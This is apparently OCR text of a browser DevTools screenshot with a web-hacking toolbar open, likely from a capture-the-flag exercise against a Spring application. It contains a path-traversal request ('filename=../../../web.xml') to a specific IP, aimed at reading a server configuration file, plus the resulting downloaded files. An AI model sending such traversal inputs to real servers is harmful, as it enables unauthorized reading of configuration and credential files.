 DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://124.222.24.150:8023/download?filename=../../../web.xml
Enable POST
_.._.._web (1).xml _.._.._web.xml springcoffee-0.0.....jar
已删除